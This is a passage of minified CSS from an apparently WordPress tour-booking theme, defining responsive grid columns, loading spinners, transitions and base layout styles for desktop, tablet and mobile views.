0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}@media (min-width:768px) and (max-width:1023px){.ht-grid-tablet-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-tablet-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-tablet-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-tablet-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-tablet-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-tablet-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-tablet-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-tablet-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-tablet-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-tablet-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-tablet-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-tablet-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-tablet-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-tablet-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-tablet-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-tablet-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-tablet-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-tablet-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-tablet-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-tablet-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-tablet-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-tablet-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-tablet-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-tablet-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-tablet-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}@media (max-width:767px){.ht-grid-mobile-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-mobile-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-mobile-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-mobile-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-mobile-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-mobile-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-mobile-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-mobile-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-mobile-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-mobile-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-mobile-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-mobile-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-mobile-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-mobile-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-mobile-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-mobile-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-mobile-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-mobile-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-mobile-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-mobile-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-mobile-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-mobile-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-mobile-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-mobile-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-mobile-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}#preloader,#scroll-to-top,#tour-3-slider .tour-3-slide-item:before,.cover-image.entry-image-link img,.duration,.element-blog__item--img img,.footer-subscribe-form button,.form-submit input[type=submit],.landing-btn,.place-search-spn input,.tagcloud a:before,.theme-footer-menu .sub-menu,.tl-image img,.tl-remove-key button,.tour-acc-content,.tour-lightbox-btn#goto-view-photos,.tour-related-item-wr,.tour-related .tns-controls button,.wd-dest-layout-carousel .wdd-cont,.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-carousel .wddc-desc,.wd-dest-layout-grid .wdd-cont,.wd-dest-layout-grid .wdd-item:before,.wd-dest-layout-grid .wddc-desc,.wd-tours-layout-carousel .wd-tour-content,.wd-tours-layout-carousel .wd-tour-head img,.wd-tours-layout-carousel .wdtc-title,.wd-tours-layout-grid .wd-tour-head img,.wd-tours-layout-grid .wd-tour-item,.wpcf7-form input[type=submit],a{-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.delay,.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-grid .wdd-item:before{-webkit-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;background-color:#fff}body{overflow-x:hidden;margin:0;word-wrap:break-word}article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,main,menu,nav,progress,section,summary,video{display:block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}ol{list-style:decimal}ul{list-style:disc}ol,ul{padding-left:20px}embed,figcaption,figure,iframe{border:0;margin:20px 0;max-width:100%}caption,td,th{font-weight:normal;text-align:left}blockquote,blockquote:after,blockquote:before,q,q:after,q:before{content:""}img,video{max-width:100%;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}audio,canvas,video{display:inline;zoom:1}.text-center{text-align:center}.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center}.cl{clear:both}#comments,#comments .navigation,#has-sidebar-sticky,#respond,#respond #comment,#reviews-detail,#reviews-detail dd,#reviews-detail dt,#theme-container,#theme-menu-layout,#theme-page-header,#tl-filter-form,#tl-filter-key,#tl-list,#tour-3-slider,#tour-list-content,#tour-list-date-field,#tour-list-keyword-field,.cmt-input,.cmt-input input,.cmt-textarea,.comment-awaiting-moderation,.comment-item,.comment-list,.comment-list .children,.comment-notes,.comment-post-pingback,.comment-text,.content-wrap,.content-wrap .entry-content,.content-wrap .entry-footer,.content-wrap .entry-footer .blog-tagcloud,.content-wrap .entry-footer .theme-social-icon,.cover-image,.elementor-widget,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item,.error404 #main,.fake-navbox,.flickr-widget,.flw,.footer-copyright,.footer-cta,.footer-subscribe-form button,.footer-subscribe-form input,.fw-feedback,.fw-feedback .comment-body,.fw-feedback .fn,.header-box,.hero-gallery,.ht-pagination,.main-tour-list,.page-content,.page-header,.place-search-spn input,.place-search-spn label,.review-content .rating-title,.search-field,.search-form,.single-format-content,.single-ht_tour #main,.single-ht_tour #respond #commentform,.single-ht_tour #respond #commentform p,.single-ht_tour #respond .wrap-rating,.single-ht_tour #respond label,.single-post .comment-list .comment,.single-post .wrap-rating,.single-tour-2 .tour-title-box,.theme-footer,.theme-header-layout,.theme-page-links,.tl-price-field,.tl-price-field input,.tl-sidebar-block,.tl-sidebar-block .slider,.tl-sidebar-block>div,.tl-sidebar-title,.tl-term-list,.tour-3-gallery,.tour-acc-content,.tour-acc-item,.tour-accordion,.tour-book-form,.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]),.tour-book-form input[type=file],.tour-book-form select,.tour-book-form textarea,.tour-contactform-tick,.tour-cover-image,.tour-custumer-support,.tour-desc,.tour-gallery,.tour-left-content,.tour-list-sidebar,.tour-navbox,.tour-price-box,.tour-related,.tour-related-item-wr,.tour-section,.tour-section iframe,.tour-sidebar,.tour-table-info,.tour-under-title,.tour-view-grid .tl-content,.tour-view-grid .tlc-cat,.tour-view-list .tl-content,.tour-view-list .tl-item,.tour-view-list .tlc-short-info,.wd-blog-list .element-blog__item,.wd-tours-layout-grid .wd-tour-content,.wd-tours-layout-grid .wd-tour-item,.widget-box,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item,.widget select,.wpcf7,.wpcf7-form,.wpcf7-form .wpcf7-form-control-wrap,.wpcf7-form>p,.wpcf7-form input[type=submit],.wpcf7-form label,.wpcf7-response-output,article.hentry{float:left;width:100%}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.float-left{float:left}.float-right{float:right}.float-none{float:none}.plyr__sr-only,.screen-reader-text,.sr-only{clip:rect(1px, 1px, 1px, 1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.sticky{background:rgba(0, 0, 0, 0)}.bypostauthor{outline:none}.wp-caption{margin-bottom:15px;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption .wp-caption-text{font-size:13px;font-size:14px;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em}.gallery-icon img{margin:0 auto}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-item{width:100%;display:inline-block;text-align:center;vertical-align:top;margin-top:0!important}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:0.8125rem;font-style:italic;margin-bottom:0}.alignleft{float:left;margin:0.375em 1.75em 1.75em 0}.alignright{float:right;margin:0.375em 0 1.75em 1.75em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.post-password-form label{float:left}.post-password-form input[type=password]{height:36px;min-width:200px;max-width:100%;padding:0 10px;float:right;margin-left:10px;margin-right:10px;border:1px solid #ddd}.post-password-form input[type=submit]{height:36px;padding:0 15px;cursor:pointer;border:0;float:left;background:#333;color:#fff}#wp-calendar{width:100%}#wp-calendar caption{text-align:left;margin-bottom:10px}#wp-calendar *{text-align:center}#wp-calendar #prev{text-align:left}#wp-calendar #next{text-align:right}#wp-calendar td,#wp-calendar th{padding:10px 5px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item+.widget_recent_post_thumbnail_item,.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item+.widget_recent_post_thumbnail_item{margin-top:15px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-img,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-img{float:left}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary{width:-webkit-calc( 100% - 80px);width:-moz-calc( 100% - 80px);width:calc( 100% - 80px);margin-left:9px;float:left}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary a,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary a{font-weight:500;line-height:20px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary 